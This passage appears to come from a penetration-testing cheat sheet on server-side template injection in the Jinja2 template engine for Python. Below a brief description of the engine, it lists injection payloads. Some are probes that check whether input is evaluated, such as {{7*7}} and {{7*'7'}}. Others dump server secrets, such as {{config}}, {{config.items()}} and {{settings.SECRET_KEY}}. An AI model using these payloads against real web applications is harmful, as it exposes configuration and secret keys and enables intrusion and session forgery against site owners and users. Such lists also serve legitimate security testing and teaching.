 Jinja2 (Python)
Official website
Jinja2 is a full featured template engine for Python. It has full unicode support, an optional integrated sandboxed
execution environment, widely used and BSD licensed.
• {{7*7}} = Error
• ${7*7} = ${7*7}
• {{foobar}} Nothing
• {{4*4}}[[5*5]]
• {{7*'7'}} = 7777777
• {{config}}
• {{config.items()}}
• {{settings.SECRET_KEY}}
• {{settings}}
• <div data-gb-custom-block data-tag="debug"></div>